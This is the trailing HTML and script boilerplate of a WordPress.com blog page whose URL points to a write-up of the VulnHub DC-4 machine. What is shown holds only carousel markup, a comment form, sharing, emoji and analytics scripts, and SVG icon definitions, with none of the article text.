			<div id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div class="jp-carousel-overlay" style="display: none;">

		<div class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper jp-carousel-swiper-container jp-carousel-transitions"
				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Toggle photo metadata visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Toggle photo comments visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="This image has comments."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Loading Comments...</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<form id="jp-carousel-comment-form">
												<label for="jp-carousel-comment-form-comment-field" class="screen-reader-text">Write a Comment...</label>
												<textarea
													name="comment"
													class="jp-carousel-comment-form-field jp-carousel-comment-form-textarea"
													id="jp-carousel-comment-form-comment-field"
													placeholder="Write a Comment..."
												></textarea>
												<div id="jp-carousel-comment-form-submit-and-info-wrapper">
													<div id="jp-carousel-comment-form-commenting-as">
																													<fieldset>
																<label for="jp-carousel-comment-form-email-field">Email (Required)</label>
																<input type="text" name="email" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-email-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-author-field">Name (Required)</label>
																<input type="text" name="author" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-author-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-url-field">Website</label>
																<input type="text" name="url" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-url-field" />
															</fieldset>
																											</div>
													<input
														type="submit"
														name="submit"
														class="jp-carousel-comment-form-button"
														id="jp-carousel-comment-form-button-submit"
														value="Post Comment" />
												</div>
											</form>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" href="#" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
		
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https://drigbypentest.com/2019/08/01/vulnhubdc-4/":498};
	</script>
				
	<script type="text/javascript">
		(function () {
			var wpcom_reblog = {
				source: 'toolbar',

				toggle_reblog_box_flair: function (obj_id, post_id) {

					// Go to site selector. This will redirect to their blog if they only have one.
					const postEndpoint = `https://wordpress.com/post`;

					// Ideally we would use the permalink here, but fortunately this will be replaced with the 
					// post permalink in the editor.
					const originalURL = `${ document.location.href }?page_id=${ post_id }`; 
					
					const url =
						postEndpoint +
						'?url=' +
						encodeURIComponent( originalURL ) +
						'&is_post_share=true' +
						'&v=5';

					const redirect = function () {
						if (
							! window.open( url, '_blank' )
						) {
							location.href = url;
						}
					};

					if ( /Firefox/.test( navigator.userAgent ) ) {
						setTimeout( redirect, 0 );
					} else {
						redirect();
					}
				},
			};

			window.wpcom_reblog = wpcom_reblog;
		})();
	</script>
<script type="text/javascript" id="comment-like-js-extra">
/* <![CDATA[ */
var comment_like_text = {"loading":"Loading...","swipeUrl":"https://s0.wp.com/wp-content/mu-plugins/comment-likes/js/lib/swipe.js?m=1382645497i&amp;ver=20131008"};
//# sourceURL=comment-like-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="coblocks-loader-js-extra">
/* <![CDATA[ */
var wpcom_coblocks_js = {"coblocks_masonry_js":"https://s0.wp.com/wp-content/plugins/coblocks/2.18.1-simple-rev.4/dist/js/coblocks-masonry.min.js?m=1681832297i","coblocks_lightbox_js":"https://s0.wp.com/wp-content/plugins/coblocks/2.18.1-simple-rev.4/dist/js/coblocks-lightbox.min.js?m=1681832297i","jquery_core_js":"/wp-includes/js/jquery/jquery.min.js","jquery_migrate_js":"/wp-includes/js/jquery/jquery-migrate.min.js","masonry_js":"/wp-includes/js/masonry.min.js","imagesloaded_js":"/wp-includes/js/imagesloaded.min.js"};
var coblocksLigthboxData = {"closeLabel":"Close Gallery","leftLabel":"Previous","rightLabel":"Next"};
//# sourceURL=coblocks-loader-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="radcliffe-2-navigation-js-extra">
/* <![CDATA[ */
var screenReaderText = {"expand":"Expand child menu","collapse":"Collapse child menu","icon_expand":"\u003Csvg class=\"icon icon-expand\" aria-hidden=\"true\" role=\"img\"\u003E \u003Cuse href=\"#icon-expand\" xlink:href=\"#icon-expand\"\u003E\u003C/use\u003E \u003C/svg\u003E","icon_zoom":"\u003Csvg class=\"icon icon-zoom\" aria-hidden=\"true\" role=\"img\"\u003E \u003Cuse href=\"#icon-zoom\" xlink:href=\"#icon-zoom\"\u003E\u003C/use\u003E \u003C/svg\u003E"};
//# sourceURL=radcliffe-2-navigation-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="jetpack-carousel-js-extra">
/* <![CDATA[ */
var jetpackSwiperLibraryPath = {"url":"/wp-content/mu-plugins/jetpack-plugin/sun/_inc/blocks/swiper.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"en","ajaxurl":"https://drigbypentest.com/wp-admin/admin-ajax.php","nonce":"6e8ae1ab06","display_exif":"1","display_comments":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Comment","post_comment":"Post Comment","write_comment":"Write a Comment...","loading_comments":"Loading Comments...","image_label":"Open image in full-screen.","download_original":"View full size \u003Cspan class=\"photo-size\"\u003E{0}\u003Cspan class=\"photo-size-times\"\u003E\u00d7\u003C/span\u003E{1}\u003C/span\u003E","no_comment_text":"Please be sure to submit some text with your comment.","no_comment_email":"Please provide an email address to comment.","no_comment_author":"Please provide your name to comment.","comment_post_error":"Sorry, but there was an error posting your comment. Please try again later.","comment_approved":"Your comment was approved.","comment_unapproved":"Your comment is in moderation.","camera":"Camera","aperture":"Aperture","shutter_speed":"Shutter Speed","focal_length":"Focal Length","copyright":"Copyright","comment_registration":"0","require_name_email":"1","login_url":"https://drigbypentestcom.wordpress.com/wp-login.php?redirect_to=https%3A%2F%2Fdrigbypentest.com%2F2019%2F08%2F01%2Fvulnhubdc-4%2F","blog_id":"158522058","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"],"stats_query_args":"blog=158522058&v=wpcom&tz=0&user_id=0&subd=drigbypentestcom","is_public":"1"};
//# sourceURL=jetpack-carousel-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
//# sourceURL=sharing-js-js-extra
/* ]]> */
</script>
<script crossorigin='anonymous' type='text/javascript'  src='/_static/??-eJydUVtuwzAMu9AcIcXWx8ewowyOrSSKn7Xsdr19jSbbiqAY0P1JBElREpyjUMFn9BlcEdGWgTyDJYMMx4IFR+m1xdRM/AKPySo4VyExi6YVsBb+qjoblGHYNO2+aQWTixZFwlPzCpo4z04zSdggdQ3hyK/98oiujo2lgyS1stT3KDYgmTHf0nh5okFmCs9L2VCsW3gj+qAKi56+nva4Q/+44YQ5SmWWHrh4+CSvoCtkNSiZQmG0P7Rv4NFB7j+z0MQ51p+s2n+n4VEm1FLry60kPywxPtx7u9u2+8Nh97adrpjp33c='></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
//# sourceURL=sharing-js-js-after
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s0.wp.com/wp-content/mu-plugins/wpcom-smileys/twemoji/2/72x72/","ext":".png","svgUrl":"https://s0.wp.com/wp-content/mu-plugins/wpcom-smileys/twemoji/2/svg/","svgExt":".svg","source":{"concatemoji":"/wp-includes/js/wp-emoji-release.min.js?m=1764078722i&ver=6.9-RC2-61304"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
	<iframe src='https://widgets.wp.com/likes/master.html?ver=20260108#ver=20260108' scrolling='no' id='likes-master' name='likes-master' style='display:none;'></iframe>
	<div id='likes-other-gravatars' role="dialog" aria-hidden="true" tabindex="-1"><div class="likes-text"><span>%d</span></div><ul class="wpl-avatars sd-like-gravatars"></ul></div>
	<script src="//stats.wp.com/w.js?68" defer></script> <script type="text/javascript">
_tkq = window._tkq || [];
_stq = window._stq || [];
_tkq.push(['storeContext', {'blog_id':'158522058','blog_tz':'0','user_lang':'en','blog_lang':'en','user_id':'0'}]);
		// Prevent sending pageview tracking from WP-Admin pages.
		_stq.push(['view', {'blog':'158522058','v':'wpcom','tz':'0','user_id':'0','post':'498','subd':'drigbypentestcom'}]);
		_stq.push(['extra', {'crypt':'UE5tW3cvZGRhW1ZKXUtZT2QuMFN8ZSw1emEsT01qbWMwP3hBSnZUWS14Z2g0M11ValtbTWRVLS5hQnZbXzRQNEhuNURWMFpTW3d4SmhvXWQsWlM2aVh3ZEpxNXY/XXAwLjdxZCwlWElSbi9HY0RqUDFiZVQtOHRTNS1aZHRNK2xkdk1bZHEudGdDeF9IVmQ5bGhaWk1WclNyR3BqUWdGd2hrZWhBV0RsTysyenIlQ0ZHdFNiOEIyMUVnQyxQZEIwQnZKZllNdDR4'}]);
_stq.push([ 'clickTrackerInit', '158522058', '498' ]);
</script>
<noscript><img src="https://pixel.wp.com/b.gif?v=noscript" style="height:1px;width:1px;overflow:hidden;position:absolute;bottom:1px;" alt="" /></noscript>
<meta id="bilmur" property="bilmur:data" content="" data-provider="wordpress.com" data-service="simple" data-site-tz="Etc/GMT-0" data-custom-props="{&quot;enq_jquery&quot;:&quot;1&quot;,&quot;logged_in&quot;:&quot;0&quot;,&quot;wptheme&quot;:&quot;pub\/radcliffe-2&quot;,&quot;wptheme_is_block&quot;:&quot;0&quot;}"  >
		<script defer src="/wp-content/js/bilmur.min.js?i=17&amp;m=202602"></script> 	<svg style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<defs>
<symbol id="icon-search" viewBox="0 0 32 32">
<title>search</title>
<path d="M29.4 26.6l-7.4-7.4c1.2-1.8 2-4 2-6.2 0-6-5-11-11-11s-11 5-11 11 5 11 11 11c2.4 0 4.4-0.8 6.2-2l7.4 7.4 2.8-2.8zM5 13c0-4.4 3.6-8 8-8s8 3.6 8 8-3.6 8-8 8-8-3.6-8-8z"></path>
</symbol>
<symbol id="icon-previous" viewBox="0 0 32 32">
<title>previous</title>
<path d="M26 14h-13.2l4.6-4.6-2.8-2.8-9.4 9.4 9.4 9.4 2.8-2.8-4.6-4.6h13.2z"></path>
</symbol>
<symbol id="icon-next" viewBox="0 0 32 32">
<title>next</title>
<path d="M6 14h13.2l-4.6-4.6 2.8-2.8 9.4 9.4-9.4 9.4-2.8-2.8 4.6-4.6h-13.2z"></path>
</symbol>
<symbol id="icon-tag" viewBox="0 0 32 32">
<title>tag</title>
<path d="M22.6 8.6c-0.4-0.4-0.8-0.6-1.4-0.6h-15.2c-1 0-2 1-2 2v12c0 1.2 1 2 2 2h15.2c0.6 0 1-0.2 1.4-0.6l7.4-7.4-7.4-7.4zM20 18c-1 0-2-1-2-2s1-2 2-2 2 1 2 2-1 2-2 2z"></path>
</symbol>
<symbol id="icon-category" viewBox="0 0 32 32">
<title>category</title>
<path d="M26 10h-10l-1.4-2.8c-0.4-0.8-1-1.2-1.8-1.2h-6.8c-1 0-2 1-2 2v16c0 1.2 1 2 2 2h20c1.2 0 2-0.8 2-2v-12c0-1.2-0.8-2-2-2z"></path>
</symbol>
<symbol id="icon-expand" viewBox="0 0 32 32">
<title>expand</title>
<path d="M16 25.4l-13.4-13.4 2.8-2.8 10.6 10.6 10.6-10.6 2.8 2.8z"></path>
</symbol>
<symbol id="icon-menu" viewBox="0 0 32 32">
<title>menu</title>
<path d="M0 28h32v-4h-32v4zM0 4v4h32v-4h-32zM0 18h32v-4h-32v4z"></path>
</symbol>
<symbol id="icon-location" viewBox="0 0 16 16">
<title>location</title>
<path d="M11.5 3.5c-2-2-5.1-2-7.1 0s-2 5.1 0 7.1L8 14.1l3.5-3.5c2-2 2-5.2 0-7.1zM9.4 8.4c-.8.8-2 .8-2.8 0-.8-.8-.8-2 0-2.8.8-.8 2-.8 2.8 0 .8.8.8 2 0 2.8z"></path>
</symbol>
<symbol id="icon-phone" viewBox="0 0 16 16">
<title>phone</title>
<path d="M10 1H6c-1.1 0-2 .9-2 2v10c0 1.1.9 2 2 2h4c1.1 0 2-.9 2-2V3c0-1.1-.9-2-2-2zM8.5 14h-1c-.3 0-.5-.2-.5-.5s.2-.5.5-.5h1c.3 0 .5.2.5.5s-.2.5-.5.5zm2.5-2H5V3h6v9z"></path>
</symbol>
<symbol id="icon-mail" viewBox="0 0 16 16">
<title>mail</title>
<path d="M12 3H4c-1.1 0-2 .9-2 2v5c0 1.1.9 2 2 2h8c1.1 0 2-.9 2-2V5c0-1.1-.9-2-2-2zm1 3.2L8 9.1 3 6.2V5l5 2.9L13 5v1.2z"></path>
</symbol>
<symbol id="icon-time" viewBox="0 0 16 16">
<title>time</title>
<path d="M8 2C4.7 2 2 4.7 2 8s2.7 6 6 6 6-2.7 6-6-2.7-6-6-6zm2.5 9.5L7.2 8.3V4h1.5v3.7l2.8 2.8-1 1z"></path>
</symbol>
<symbol id="icon-cart" viewBox="0 0 16 16">
<title>cart</title>
<path d="M11,12c-0.6,0-1,0.4-1,1s0.4,1,1,1s1-0.4,1-1S11.6,12,11,12z M5,12c-0.6,0-1,0.4-1,1s0.4,1,1,1s1-0.4,1-1 S5.6,12,5,12z M11,10H5V9h5.6c0.8,0,1.5-0.5,1.9-1.3L14,4H5V3c0-0.6-0.4-1-1-1H2v1h2v7c0,0.6,0.4,1,1,1h6h1C12,10.4,11.6,10,11,10z"></path>
</symbol>
<symbol id="icon-zoom" viewBox="0 0 16 16">
<title>zoom</title>
<path d="M7,4H6v2H4v1h2v2h1V7h2V6H7V4z M11,9.6c0.6-0.9,1-2,1-3.1C12,3.5,9.5,1,6.5,1S1,3.5,1,6.5S3.5,12,6.5,12 c1.2,0,2.2-0.4,3.1-1l3.7,3.7l1.4-1.4L11,9.6z M6.5,10.5c-2.2,0-4-1.8-4-4s1.8-4,4-4s4,1.8,4,4S8.7,10.5,6.5,10.5z"/>
</symbol>
<symbol id="icon-edit" viewBox="0 0 16 16">
<title>edit</title>
<g>
	<path d="M12.6,6.9l0.5-0.5c0.8-0.8,0.8-2,0-2.8l-0.7-0.7c-0.8-0.8-2-0.8-2.8,0L9.1,3.4L12.6,6.9z"/>
	<polygon points="8.4,4.1 2,10.5 2,14 5.5,14 11.9,7.6"/>
</g>
</symbol>
<symbol id="icon-close" viewBox="0 0 32 32">
<title>close</title>
<path d="M25.4 9.4l-2.8-2.8-6.6 6.6-6.6-6.6-2.8 2.8 6.6 6.6-6.6 6.6 2.8 2.8 6.6-6.6 6.6 6.6 2.8-2.8-6.6-6.6z"></path>
</symbol>
</defs>
</svg>
</body>
</html>
